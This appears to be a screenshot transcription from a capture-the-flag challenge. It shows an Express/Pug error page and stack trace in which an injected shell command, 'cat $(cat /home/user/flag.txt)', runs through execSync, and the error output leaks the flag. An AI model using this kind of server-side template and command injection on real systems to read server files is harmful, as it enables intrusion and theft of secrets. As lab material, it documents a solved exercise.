 Error: /home/user/views/error.pug:4
2|
3| block content
> 4|   h1= message
5|    h2= error.status
6|    pre #{error.stack}
7|
Command failed: cat $(cat /home/user/flag.txt)
cat: flag{cb5f69d6cc47cab5387a0ca3a4708177}: No such file or directory
at checkExecSyncError (node:child_process:885:11)
at Object.execSync (node:child_process:957:15)
at eval (eval at wrap (/home/user/node_modules/pug-runtime/wrap.js:6:10), <anonymous>:104:63)
at template (eval at wrap (/home/user/node_modules/pug-runtime/wrap.js:6:10), <anonymous>:118:7)
at exports.renderFile (/home/user/node_modules/pug/lib/index.js:454:38)
at exports.renderFile (/home/user/node_modules/pug/lib/index.js:444:21)
at exports.__express [as engine] (/home/user/node_modules/pug/lib/index.js:493:11)
at View.render (/home/user/node_modules/express/lib/view.js:135:8)
at tryRender (/home/user/node_modules/express/lib/application.js:657:10)